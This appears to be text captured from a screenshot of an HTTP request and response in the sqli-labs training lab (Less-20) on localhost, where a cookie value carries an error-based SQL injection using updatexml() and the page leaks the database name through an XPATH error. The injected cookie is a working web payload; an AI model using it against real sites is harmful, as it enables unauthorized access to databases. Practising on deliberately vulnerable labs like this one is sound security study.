 1 GET /sqli-labs/Less-20/index.php HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua:
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: http://127.0.0.1/sqli-labs/Less-20/index.php
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Cookie: uname=Dumb' and
updatexml(1,concat('^',(database()),'^'),1) and '
8 Connection: close
9
SQLI DUMB S
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110 Safari/537.36
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = Dumb' and updatexml(1,concat('^',
(database()),'^'),1) and ' and expires: Sat 05 Aug 2023 - 17:38:48
Issue with your mysql: XPATH syntax error: '^security^'